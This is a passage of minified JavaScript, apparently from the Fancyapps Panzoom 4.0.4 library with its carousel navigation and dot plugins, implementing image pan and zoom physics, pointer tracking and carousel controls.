t)return u(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(i="Object"===i&&t.constructor?t.constructor.name:i)||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?u(t,e):void 0}}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,o=new Array(e);i<e;i++)o[i]=t[i];return o}function x(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=r(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var o=0,e=function(){};return{s:e,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,s=!0,a=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){a=!0,n=t},f:function(){try{s||null==i.return||i.return()}finally{if(a)throw n}}}}function f(){for(var t=!1,e=arguments.length,i=new Array(e),o=0;o<e;o++)i[o]=arguments[o];"boolean"==typeof i[0]&&(t=i.shift());var n=i[0];if(!n||"object"!==h(n))throw new Error("extendee must be an object");for(var s=i.slice(1),a=s.length,r=0;r<a;r++){var l,c,d,u=s[r];for(l in u)u.hasOwnProperty(l)&&(c=u[l],t&&(Array.isArray(c)||g(c))?(d=Array.isArray(c)?[]:{},n[l]=f(!0,n.hasOwnProperty(l)?n[l]:d,c)):n[l]=c)}return n}function b(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1e4;return t=parseFloat(t)||0,Math.round((t+Number.EPSILON)*e)/e}function m(t){l(this,m),this.id=-1,this.id=t.pointerId||t.identifier||-1,this.pageX=t.pageX,this.pageY=t.pageY,this.clientX=t.clientX,this.clientY=t.clientY,this.nativePointer=t}var g=function(t){return"object"===h(t)&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t)},v="undefined"!=typeof window&&window.ResizeObserver||(n(k,[{key:"observe",value:function(e){var t;this.observables.some(function(t){return t.el===e})||(t={el:e,size:{height:e.clientHeight,width:e.clientWidth}},this.observables.push(t))}},{key:"unobserve",value:function(e){this.observables=this.observables.filter(function(t){return t.el!==e})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var t=this.observables.filter(function(t){var e=t.el.clientHeight,i=t.el.clientWidth;if(t.size.height!==e||t.size.width!==i)return t.size.height=e,t.size.width=i,!0}).map(function(t){return t.el});0<t.length&&this.callback(t),window.requestAnimationFrame(this.boundCheck)}}]),k);function k(t){l(this,k),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=t}function S(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0}function C(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t}function T(t){return!!(t&&"object"===h(t)&&t instanceof Element&&t!==document.body)&&(e=t,i=getComputedStyle(e)["overflow-y"],o=getComputedStyle(e)["overflow-x"],i=("scroll"===i||"auto"===i)&&1<Math.abs(e.scrollHeight-e.clientHeight),e=("scroll"===o||"auto"===o)&&1<Math.abs(e.scrollWidth-e.clientWidth),i||e?t:T(t.parentNode));var e,i,o}var $=(n(O,[{key:"stop",value:function(){this.element.removeEventListener("pointerdown",this.onStart),this.element.removeEventListener("pointermove",this.onMove),this.element.removeEventListener("pointerup",this.onEnd),this.element.removeEventListener("pointercancel",this.onEnd)}}]),O),_=(n(P,[{key:"option",value:function(t,e){t=String(t);var i,t=(i=t,t=this.options,i.split(".").reduce(function(t,e){return t&&t[e]},t));if("function"==typeof t){for(var o=arguments.length,n=new Array(2<o?o-2:0),s=2;s<o;s++)n[s-2]=arguments[s];t=t.call.apply(t,[this,this].concat(n))}return void 0===t?e:t}},{key:"localize",value:function(t){var s=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];return String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(t,e,i){var o=!1;if(!(o=i?s.option("".concat(e[0]+e.toLowerCase().substring(1),".l10n.").concat(i)):s.option("l10n.".concat(e))))return e;for(var n=0;n<a.length;n++)o=o.split(a[n][0]).join(a[n][1]);return o})}},{key:"on",value:function(t,e){var i=this;if(g(t)){for(var o=0,n=Object.entries(t);o<n.length;o++){var s=n[o];this.on.apply(this,w(s))}return this}return String(t).split(" ").forEach(function(t){t=i.events[t]=i.events[t]||[];-1==t.indexOf(e)&&t.push(e)}),this}},{key:"once",value:function(t,s){var a=this;if(g(t)){for(var e=0,i=Object.entries(t);e<i.length;e++){var o=i[e];this.once.apply(this,w(o))}return this}return String(t).split(" ").forEach(function(o){function n(){a.off(o,n);for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];s.call.apply(s,[a,a].concat(e))}n._=s,a.on(o,n)}),this}},{key:"off",value:function(t,a){var r=this;if(!g(t))return t.split(" ").forEach(function(t){var e=r.events[t];if(!e||!e.length)return r;for(var i=-1,o=0,n=e.length;o<n;o++){var s=e[o];if(s&&(s===a||s._===a)){i=o;break}}-1!=i&&e.splice(i,1)}),this;for(var e=0,i=Object.entries(t);e<i.length;e++){var o=i[e];this.off.apply(this,w(o))}}},{key:"trigger",value:function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];var n,s=x(w(this.events[t]||[]).slice());try{for(s.s();!(n=s.n()).done;){var a=n.value;if(a&&!1===a.call.apply(a,[this,this].concat(i)))return!1}}catch(t){s.e(t)}finally{s.f()}var r,l=x(w(this.events["*"]||[]).slice());try{for(l.s();!(r=l.n()).done;){var c=r.value;if(c&&!1===c.call.apply(c,[this,t,this].concat(i)))return!1}}catch(t){l.e(t)}finally{l.f()}return!0}},{key:"attachPlugins",value:function(t){for(var e={},i=0,o=Object.entries(t||{});i<o.length;i++){var n=p(o[i],2),s=n[0],n=n[1];!1===this.options[s]||this.plugins[s]||(this.options[s]=f({},n.defaults||{},this.options[s]),e[s]=new n(this))}for(var a=0,r=Object.entries(e);a<r.length;a++){var l=p(r[a],2);l[0],l[1].attach(this)}return this.plugins=Object.assign({},this.plugins,e),this}},{key:"detachPlugins",value:function(){for(var t in this.plugins){var e=void 0;(e=this.plugins[t])&&"function"==typeof e.detach&&e.detach(this)}return this.plugins={},this}}]),P),E={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},A=function(){s(r,_);var a=d(r);function r(t){var e,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};l(this,r),(e=a.call(this,f(!0,{},E,i))).state="init",e.$container=t;for(var o=0,n=["onLoad","onWheel","onClick"];o<n.length;o++){var s=n[o];e[s]=e[s].bind(c(e))}return e.initLayout(),e.resetValues(),e.attachPlugins(r.Plugins),e.trigger("init"),e.updateMetrics(),e.attachEvents(),e.trigger("ready"),!1===e.option("centerOnStart")?e.state="ready":e.panTo({friction:0}),e}return n(r,[{key:"initLayout",value:function(){var t=this.$container;if(!(t instanceof HTMLElement))throw new Error("Panzoom: Container not found");var e=this.option("content")||t.querySelector(".panzoom__content");if(!e)throw new Error("Panzoom: Content not found");this.$content=e;var i=this.option("viewport")||t.querySelector(".panzoom__viewport");i||!1===this.option("wrapInner")||((i=document.createElement("div")).classList.add("panzoom__viewport"),i.append.apply(i,w(t.childNodes)),t.appendChild(i)),this.$viewport=i||e.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origHeight:0,origWidth:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(t){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented)if(this.option("textSelection")&&window.getSelection().toString().length)t.stopPropagation();else{var e=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||1<Math.abs(e.top-this.dragStart.rect.top)||1<Math.abs(e.left-this.dragStart.rect.left)))return t.preventDefault(),void t.stopPropagation();!1!==this.trigger("click",t)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(t.preventDefault(),t.stopPropagation(),this.zoomWithClick(t))}}},{key:"onWheel",value:function(t){!1!==this.trigger("wheel",t)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(t)}},{key:"zoomWithWheel",value:function(t){void 0===this.changedDelta&&(this.changedDelta=0);var e=Math.max(-1,Math.min(1,-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)),i=this.content.scale,o=i*(100+e*this.option("wheelFactor"))/100,o=e<0&&Math.abs(i-this.option("minScale"))<.01||0<e&&Math.abs(i-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(e),i):(this.changedDelta=0,Math.max(Math.min(o,this.option("maxScale")),this.option("minScale")));this.changedDelta>this.option("wheelLimit")||(t.preventDefault(),o===i)||(e=this.$content.getBoundingClientRect(),i=t.clientX-e.left,e=t.clientY-e.top,this.zoomTo(o,{x:i,y:e}))}},{key:"zoomWithClick",value:function(t){var e=this.$content.getClientRects()[0],i=t.clientX-e.left,e=t.clientY-e.top;this.toggleZoom({x:i,y:e})}},{key:"attachEvents",value:function(){var r=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var l=new $(this.$container,{start:function(t,e){if(!r.option("touch"))return!1;if(!(r.velocity.scale<0)){if(!l.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(e.target.nodeName))return!1;if(r.option("textSelection")&&function(t,e,i){for(var o=t.childNodes,n=document.createRange(),s=0;s<o.length;s++){var a=o[s];if(a.nodeType===Node.TEXT_NODE){n.selectNodeContents(a);var r=n.getBoundingClientRect();if(e>=r.left&&i>=r.top&&e<=r.right&&i<=r.bottom)return a}}}(e.target,e.clientX,e.clientY))return!1;if(T(e.target))return!1}return!1!==r.trigger("touchStart",e)&&(r.state="pointerdown",r.resetDragPosition(),r.dragPosition.midPoint=null,r.dragPosition.time=Date.now(),!0)}},move:function(t,e,i){if("pointerdown"===r.state)if(0!=r.trigger("touchMove",i)){if(!(e.length<2&&1==r.option("panOnlyZoomed")&&r.content.width<=r.viewport.width&&r.content.height<=r.viewport.height&&r.transform.scale<=r.option("baseScale"))&&(!(1<e.length)||r.option("zoom")&&!1!==r.option("pinchToZoom"))){i.preventDefault(),i.stopPropagation();var o=C(t[0],t[1]),n=C(e[0],e[1]),s=n.clientX-o.clientX,a=n.clientY-o.clientY,o=S(t[0],t[1]),t=S(e[0],e[1]),o=o?t/o:1;r.dragOffset.x+=s,r.dragOffset.y+=a,r.dragOffset.scale*=o,r.dragOffset.time=Date.now()-r.dragPosition.time;a=1===r.dragStart.scale&&r.option("lockAxis");if(a&&!r.lockAxis){if(Math.abs(r.dragOffset.x)<6&&Math.abs(r.dragOffset.y)<6)return;"xy"===a?(o=Math.abs(180*Math.atan2(r.dragOffset.y,r.dragOffset.x)/Math.PI),r.lockAxis=45<o&&o<135?"y":"x"):r.lockAxis=a}r.lockAxis&&(r.dragOffset["x"===r.lockAxis?"y":"x"]=0),r.$container.classList.add(r.option("draggingClass")),r.transform.scale===r.option("baseScale")&&"y"===r.lockAxis||(r.dragPosition.x=r.dragStart.x+r.dragOffset.x),r.transform.scale===r.option("baseScale")&&"x"===r.lockAxis||(r.dragPosition.y=r.dragStart.y+r.dragOffset.y),r.dragPosition.scale=r.dragStart.scale*r.dragOffset.scale,1<e.length?(e=(a=C(l.startPointers[0],l.startPointers[1])).clientX-r.dragStart.rect.x,a=a.clientY-r.dragStart.rect.y,a=(e=r.getZoomDelta(r.content.scale*r.dragOffset.scale,e,a)).deltaX,e=e.deltaY,r.dragPosition.x-=a,r.dragPosition.y-=e,r.dragPosition.midPoint=n):r.setDragResistance(),r.transform={x:r.dragPosition.x,y:r.dragPosition.y,scale:r.dragPosition.scale},r.startAnimation()}}else i.preventDefault()},end:function(t,e){var i;"pointerdown"===r.state&&(r._dragOffset=y({},r.dragOffset),l.currentPointers.length?r.resetDragPosition():(r.state="decel",r.friction=r.option("decelFriction"),r.recalculateTransform(),r.$container.classList.remove(r.option("draggingClass")),!1!==r.trigger("touchEnd",e)&&"decel"===r.state&&(i=r.option("minScale"),r.transform.scale<i?r.zoomTo(i,{friction:.64}):(e=r.option("maxScale"),.01<r.transform.scale-e&&(i=r.dragPosition.midPoint||t,t=r.$content.getClientRects()[0],r.zoomTo(e,{friction:.64,x:i.clientX-t.left,y:i.clientY-t.top}))))))}});this.pointerTracker=l}},{key:"initObserver",value:function(){var e=this;this.resizeObserver||(this.resizeObserver=new v(function(){e.updateTimer||(e.updateTimer=setTimeout(function(){var t=e.$container.getBoundingClientRect();t.width&&t.height&&(1<Math.abs(t.width-e.container.width)||1<Math.abs(t.height-e.container.height))&&(e.isAnimating()&&e.endAnimation(),e.updateMetrics(),e.panTo({x:e.content.x,y:e.content.y,scale:e.option("baseScale"),friction:0})),e.updateTimer=null},e.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var t=this.content,e=t.x,i=t.y,t=t.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:e,y:i,scale:t},this.dragPosition=y(y({},this.dragPosition),{},{x:e,y:i,scale:t}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(t){!0!==t&&this.trigger("beforeUpdate");var e=this.$container,i=this.$content,o=this.$viewport,n=this.$content instanceof HTMLImageElement,s=this.option("zoom"),a=this.option("resizeParent",s),r=(f=this.$content,Math.max(parseFloat(f.naturalWidth||0),parseFloat(f.width&&f.width.baseVal&&f.width.baseVal.value||0),parseFloat(f.offsetWidth||0),parseFloat(f.scrollWidth||0))),l=(m=this.$content,Math.max(parseFloat(m.naturalHeight||0),parseFloat(m.height&&m.height.baseVal&&m.height.baseVal.value||0),parseFloat(m.offsetHeight||0),parseFloat(m.scrollHeight||0)));Object.assign(i.style,{width:"",height:"",maxWidth:"",maxHeight:""}),a&&Object.assign(o.style,{width:"",height:""});var c,d=this.option("ratio"),u=r=b(r*d),h=l=b(l*d),p=i.getBoundingClientRect(),f=o.getBoundingClientRect(),m=o==e?f:e.getBoundingClientRect(),d=Math.max(o.offsetWidth,b(f.width)),e=Math.max(o.offsetHeight,b(f.height)),f=window.getComputedStyle(o);d-=parseFloat(f.paddingLeft)+parseFloat(f.paddingRight),e-=parseFloat(f.paddingTop)+parseFloat(f.paddingBottom),this.viewport.width=d,this.viewport.height=e,s&&((.1<Math.abs(r-p.width)||.1<Math.abs(l-p.height))&&(p=function(t,e,i,o){o=Math.min(i/t||0,o/e);return{width:t*o||0,height:e*o||0}}(r,l,Math.min(r,p.width),Math.min(l,p.height)),u=b(p.width),h=b(p.height)),Object.assign(i.style,{width:"".concat(u,"px"),height:"".concat(h,"px"),transform:""})),a&&(Object.assign(o.style,{width:"".concat(u,"px"),height:"".concat(h,"px")}),this.viewport=y(y({},this.viewport),{},{width:u,height:h})),n&&s&&"function"!=typeof this.options.maxScale&&(c=this.option("maxScale"),this.options.maxScale=function(){return 0<this.content.origWidth&&0<this.content.fitWidth?this.content.origWidth/this.content.fitWidth:c}),this.content=y(y({},this.content),{},{origWidth:r,origHeight:l,fitWidth:u,fitHeight:h,width:u,height:h,scale:1,isZoomable:s}),this.container={width:m.width,height:m.height},!0!==t&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(t){this.zoomTo(this.content.scale+(t||this.option("step")))}},{key:"zoomOut",value:function(t){this.zoomTo(this.content.scale-(t||this.option("step")))}},{key:"toggleZoom",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=this.option("maxScale"),i=this.option("baseScale"),e=this.content.scale>i+.5*(e-i)?i:e;this.zoomTo(e,t)}},{key:"zoomTo",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,o=void 0===i?null:i,n=e.y,i=void 0===n?null:n,t=Math.max(Math.min(t,this.option("maxScale")),this.option("minScale")),e=b(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===o&&(o=this.content.width*e*.5),null===i&&(i=this.content.height*e*.5);n=this.getZoomDelta(t,o,i),e=n.deltaX,n=n.deltaY,o=this.content.x-e,i=this.content.y-n;this.panTo({x:o,y:i,scale:t,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=this.content.fitWidth*this.content.scale,n=this.content.fitHeight*this.content.scale;return{deltaX:(this.content.fitWidth*t-o)*(0<e&&o?e/o:0),deltaY:(this.content.fitHeight*t-n)*(0<i&&n?i/n:0)}}},{key:"panTo",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.x,i=void 0===e?this.content.x:e,o=t.y,n=void 0===o?this.content.y:o,s=t.scale,e=t.friction,o=void 0===e?this.option("friction"):e,e=t.ignoreBounds,s=s||this.content.scale||1;void 0!==e&&e||(e=(t=this.getBounds(s)).boundX,t=t.boundY,e&&(i=Math.max(Math.min(i,e.to),e.from)),t&&(n=Math.max(Math.min(n,t.to),t.from))),this.friction=o,this.transform=y(y({},this.transform),{},{x:i,y:n,scale:s}),o?(this.state="panning",this.velocity={x:(1/this.friction-1)*(i-this.content.x),y:(1/this.friction-1)*(n-this.content.y),scale:(1/this.friction-1)*(s-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var t=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"animate",value:function(){var t=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return this.endAnimation(),void this.trigger("endAnimation");this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"getBounds",value:function(t){var e=this.boundX,i=this.boundY;if(void 0!==e&&void 0!==i)return{boundX:e,boundY:i};e={from:0,to:0},i={from:0,to:0},t=t||this.transform.scale;var o=this.content.fitWidth,n=this.content.fitHeight,s=o*t,a=n*t,r=this.viewport.width,l=this.viewport.height;return o<=r?(e.from=b((t=.5*(r-s))-(o=.5*(s-o))),e.to=b(t+o)):e.from=b(r-s),n<=l?(i.from=b((r=.5*(l-a))-(n=.5*(a-n))),i.to=b(r+n)):i.from=b(l-s),{boundX:e,boundY:i}}},{key:"setEdgeForce",value:function(){var t,e,i,o,n,s,a;"decel"===this.state&&(a=this.option("bounceForce"),e=(i=this.getBounds(Math.max(this.transform.scale,this.content.scale))).boundX,i=i.boundY,e&&(n=this.content.x<e.from,o=this.content.x>e.to),i&&(s=this.content.y<i.from,t=this.content.y>i.to),(n||o)&&(o=((n?e.from:e.to)-this.content.x)*a,(n=this.content.x+(this.velocity.x+o)/this.friction)>=e.from&&n<=e.to&&(o+=this.velocity.x),this.velocity.x=o,this.recalculateTransform()),(s||t)&&(s=((s?i.from:i.to)-this.content.y)*a,(a=this.content.y+(s+this.velocity.y)/this.friction)>=i.from&&a<=i.to&&(s+=this.velocity.y),this.velocity.y=s,this.recalculateTransform()))}},{key:"setDragResistance",value:function(){var t,e,i,o,n,s;"pointerdown"===this.state&&(o=(s=this.getBounds(this.dragPosition.scale)).boundX,s=s.boundY,o&&(i=this.dragPosition.x<o.from,t=this.dragPosition.x>o.to),s&&(n=this.dragPosition.y<s.from,e=this.dragPosition.y>s.to),!i&&!t||i&&t||(o=(i=i?o.from:o.to)-this.dragPosition.x,this.dragPosition.x=i-.3*o),!n&&!e||n&&e||(s=(n=n?s.from:s.to)-this.dragPosition.y,this.dragPosition.y=n-.3*s))}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(.05<Math.abs(this.velocity.x)||.05<Math.abs(this.velocity.y)||.05<Math.abs(this.velocity.scale)))}},{key:"setTransform",value:function(t){var e,i,o,n;t?(e=b(this.transform.x),i=b(this.transform.y),o=this.transform.scale,this.content=y(y({},this.content),{},{x:e,y:i,scale:o})):(e=b(this.content.x),i=b(this.content.y),o=this.content.scale/(this.content.width/this.content.fitWidth),this.content=y(y({},this.content),{},{x:e,y:i})),this.trigger("beforeTransform"),e=b(this.content.x),i=b(this.content.y),t&&this.option("zoom")?(n=b(this.content.fitWidth*o),t=b(this.content.fitHeight*o),this.content.width=n,this.content.height=t,this.transform=y(y({},this.transform),{},{width:n,height:t,scale:o}),Object.assign(this.$content.style,{width:"".concat(n,"px"),height:"".concat(t,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(").concat(o,")"),this.trigger("afterTransform")}},{key:"endAnimation",value:function(){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor()}},{key:"handleCursor",value:function(){var t=this.option("draggableClass");t&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(t):this.$container.classList.add(t))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),r}();function P(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};l(this,P),this.options=f(!0,{},t),this.plugins=[],this.events={};for(var e=0,i=["on","once"];e<i.length;e++)for(var o=i[e],n=0,s=Object.entries(this.options[o]||{});n<s.length;n++){var a=s[n];this[o].apply(this,w(a))}}function O(t){var s=this,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.start,o=void 0===i?function(){return!0}:i,i=e.move,i=void 0===i?function(){}:i,e=e.end,e=void 0===e?function(){}:e;l(this,O),this.element=t,this.startPointers=[],this.currentPointers=[],this.startCallback=o,this.moveCallback=i,this.endCallback=e,this.onStart=function(t){if(!t.button||0===t.button){var e=new m(t);if(!1===s.startCallback(e,t))return!1;t.preventDefault(),(i=window.getSelection?window.getSelection():document.selection)&&i.rangeCount&&i.getRangeAt(0).getClientRects().length&&(i.removeAllRanges?i.removeAllRanges():i.empty&&i.empty()),s.currentPointers.push(e),s.startPointers.push(e),(t.target&&"setPointerCapture"in t.target?t.target:s.element).setPointerCapture(t.pointerId),s.element.addEventListener("pointermove",s.onMove),s.element.addEventListener("pointerup",s.onEnd),s.element.addEventListener("pointercancel",s.onEnd)}var i},this.onMove=function(t){for(var e=s.currentPointers.slice(),i=[],o=0,n=[new m(t)];o<n.length;o++)!function(){var e=n[o],t=s.currentPointers.findIndex(function(t){return t.id===e.id});if(t<0)return;i.push(e),s.currentPointers[t]=e}();i.length&&s.moveCallback(e,s.currentPointers,t)},this.onEnd=function(t){var e=new m(t),i=s.currentPointers.findIndex(function(t){return t.id===e.id});if(-1===i)return!1;s.currentPointers.splice(i,1),s.startPointers.splice(i,1),s.endCallback(e,t),s.currentPointers.length||(s.element.removeEventListener("pointermove",s.onMove),s.element.removeEventListener("pointerup",s.onEnd),s.element.removeEventListener("pointercancel",s.onEnd))},this.element.addEventListener("pointerdown",this.onStart)}A.version="4.0.4",A.Plugins={};function L(e,i){var o=0;return function(){var t=(new Date).getTime();if(!(t-o<i))return o=t,e.apply(void 0,arguments)}}var z=(n(I,[{key:"option",value:function(t){return this.carousel.option("Navigation.".concat(t))}},{key:"createButton",value:function(e){var t,i=this,o=document.createElement("button");o.setAttribute("title",this.carousel.localize("{{".concat(e.toUpperCase(),"}}")));var n=this.option("classNames.button")+" "+this.option("classNames.".concat(e));return(t=o.classList).add.apply(t,w(n.split(" "))),o.setAttribute("tabindex","0"),o.innerHTML=this.carousel.localize(this.option("".concat(e,"Tpl"))),o.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),i.carousel["slide".concat("next"===e?"Next":"Prev")]()}),o}},{key:"build",value:function(){this.$container||(this.$container=document.createElement("div"),this.$container.classList.add(this.option("classNames.main")),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var t=this.carousel.pages.length;t<=1||1<t&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=t-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),I);function I(t){l(this,I),this.$container=null,this.$prev=null,this.$next=null,this.carousel=t,this.onRefresh=this.onRefresh.bind(this)}z.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var M=(n(B,[{key:"buildList",value:function(){var i=this;if(!(this.carousel.pages.length<2)){var t=document.createElement("ol");return t.classList.add("carousel__dots"),t.addEventListener("click",function(t){var e;"page"in t.target.dataset&&(t.preventDefault(),t.stopPropagation(),(e=parseInt(t.target.dataset.page,10))!==(t=i.carousel).page&&(t.pages.length<3&&t.option("infinite")?t[0==e?"slidePrev":"slideNext"]():t.slideTo(e)))}),this.$list=t,this.carousel.$container.appendChild(t),this.carousel.$container.classList.add("has-dots"),t}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var e=this,t=!!this.$list,i=this.carousel.pages.length;if(i<2)t&&this.removeList();else{t||this.buildList();var o=this.$list.children.length;if(i<o)for(var n=i;n<o;n++)this.$list.removeChild(this.$list.lastChild);else{for(var s=o;s<i;s++)!function(t){var i=document.createElement("li");i.classList.add("carousel__dot"),i.dataset.page=t,i.setAttribute("role","button"),i.setAttribute("tabindex","0"),i.setAttribute("title",e.carousel.localize("{{GOTO}}",[["%d",t+1]])),i.addEventListener("keydown",function(t){var e,t=t.code;"Enter"===t||"NumpadEnter"===t?e=i:"ArrowRight"===t?e=i.nextSibling:"ArrowLeft"===t&&(e=i.previousSibling),e&&e.click()}),e.$list.appendChild(i)}(s);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){var t;this.$list&&(this.$list.childNodes.forEach(function(t){t.classList.remove("is-selected")}),(t=this.$list.childNodes[this.carousel.page])&&t.classList.add("is-selected"))}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),B),D=(n(j,[{key:"addAsTargetFor",value:function(t){this.target=this.carousel,this.nav=t,this.attachEvents()}},{key:"addAsNavFor",value:function(t){this.target=t,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpd